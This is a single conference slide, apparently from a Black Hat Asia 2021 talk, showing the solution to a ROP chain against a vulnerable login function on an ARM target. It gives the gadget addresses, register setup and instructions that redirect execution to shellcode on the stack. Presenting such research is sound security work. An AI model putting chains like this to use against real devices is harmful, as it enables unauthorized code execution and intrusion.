 black hat
ASIA 2021
Solution - ROP Chain
Vulnerable Login Function
PC: 0x0804D0F6 (gadget 1)
R5: 0x0804F880 (gadget 2)
R6: 0x08073792 (gadget 3)
R7: -119 (offset of shellcode on the stack)
Gadget 1
MOV R2, R7
MOV R1, R8
MOV R0, R4
BLX R5
R2: -119 (offset of shellcode on the stack)
R6: 0x08073792 (gadget 3)
Gadget 2
ADD R1, SP, #0x58+var_54 ; R1 => SP + 4
MOV R0, R5
BLX R6
CMP R0, #0
R1: SP + 4
R2: -119 (offset of shellcode on the stack)
Gadget 3
ADDS R1, R2, R1
BLX R1 ; sub_80736B0
Shellcode
#BHASIA @BLACKHATEVENTS